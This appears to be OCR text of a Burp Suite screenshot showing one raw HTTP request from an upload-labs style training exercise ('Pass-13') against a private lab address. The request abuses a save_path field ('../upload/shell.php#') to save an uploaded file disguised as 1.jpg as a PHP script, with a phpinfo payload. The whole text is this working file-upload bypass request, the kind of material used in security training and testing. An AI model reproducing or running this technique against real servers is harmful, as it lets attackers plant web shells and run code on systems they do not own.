 Pretty Raw Hex \n ≡ Pretty Raw Hex Ren
1 POST /Pass-13/index.php HTTP/1.1
2 Host: 192.168.0.129
3 Content-Length: 421
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.129
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6xSFgWnvHeOT7Prs
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
10 Referer: http://192.168.0.129/Pass-13/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
13 Cookie: beegosessionID=4271f207fa311b8fea7e93257bdf3993
14 Connection: close
15
16 ------WebKitFormBoundary6xSFgWnvHeOT7Prs
17 Content-Disposition: form-data; name="save_path"
18
19 ../upload/shell.php#
20 ------WebKitFormBoundary6xSFgWnvHeOT7Prs
21 Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
22 Content-Type: application/x-php
23
24 <?php phpinfo();?>